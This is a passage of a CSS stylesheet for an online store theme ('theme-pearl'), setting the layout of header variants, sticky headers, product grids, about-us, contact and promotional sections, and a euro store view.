    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc((100% - 5 * (100% / 6)) / 4);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .paypal-braintree-paylater-message-container-pdp {
    padding: 0 0 10px;
  }
  .paypal-braintree-paylater-message-container-cart {
    padding: 0;
  }
  .theme-pearl.store-view-eur h1 {
    font-size: 24px;
  }
  .theme-pearl.store-view-eur .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-eur .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-eur .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong,
  .theme-pearl.store-view-eur .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-eur .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-eur .columns,
  .theme-pearl.store-view-eur .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.cms-page-view .columns,
  .theme-pearl.store-view-eur.cms-index-index .columns,
  .theme-pearl.store-view-eur.cms-page-view .page.messages,
  .theme-pearl.store-view-eur.cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-eur.cms-index-index .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.page-products .columns,
  .theme-pearl.store-view-eur.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .category-description,
  .theme-pearl.store-view-eur.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.catalog-product-view .columns,
  .theme-pearl.store-view-eur.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
